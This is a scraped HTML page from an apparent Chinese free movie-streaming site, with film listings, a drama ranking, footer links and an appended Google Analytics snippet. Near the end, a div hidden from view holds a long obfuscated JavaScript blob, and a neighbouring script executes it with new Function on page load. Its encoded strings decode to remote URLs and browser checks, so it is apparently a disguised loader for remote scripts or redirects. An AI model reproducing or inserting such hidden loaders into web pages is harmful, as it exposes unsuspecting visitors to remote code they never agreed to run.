voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254063.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬·克里普斯 饰），然而母亲的鬼魂却轮番附在二人身上，一场</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/253811.html" title="匿杀" data-original="https://pic.youkupic.com/upload/vod/20260111-1/d5886e58cf139ac2914da37afab6a0f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253811.html" title="匿杀">匿杀</a></p><p class="vodlist_sub">地狱空荡荡，恶魔在人间。十五年前，一群身份各异的罪恶权贵将都马市染黑成一座“地狱岛”，高中生晓笛惨遭权贵凌辱致死；十五年后，这些背后操盘者接连惨死，死状惨烈。曾目睹十五年前</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“谈判专家2024”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="213993" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="八两金粤语" href="/detail/248015.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250602-1/fee0cccc62993c89c26adc610f705b1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">八两金粤语</h4></div><p class="vodlist_sub">1989&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,喜剧,爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/236442.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>格蕾丝点</a></li><li class="part_eone"><a href="/detail/225575.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>谱写明日的照相馆</a></li><li class="part_eone"><a href="/detail/74714.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>圣诞之星</a></li><li class="part_eone"><a href="/detail/38813.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>人生阔别</a></li><li class="part_eone"><a href="/detail/148053.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>烈火男儿之队长的故事</a></li><li class="part_eone"><a href="/detail/169908.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>紫雨</a></li><li class="part_eone"><a href="/detail/152862.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>痞子高手</a></li><li class="part_eone"><a href="/detail/133482.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>广东十虎苏灿之潜龙出世</a></li><li class="part_eone"><a href="/detail/121419.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>她爱上了故乡</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="213993" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.myshdb.com/" title="天堂影视">天堂影视</a>提供热门VIP电视剧、热血动漫、娱乐综艺、未删减电影免费在线观看</p ><p>Copyright © 2022 myshdb.com All Rights Reserved</p><p>辽ICP备1063081159号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.myshdb.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《谈判专家2024》https://www.myshdb.com/detail/213993.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KJFCQ2NF1V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KJFCQ2NF1V\');");
document.writeln("</script>");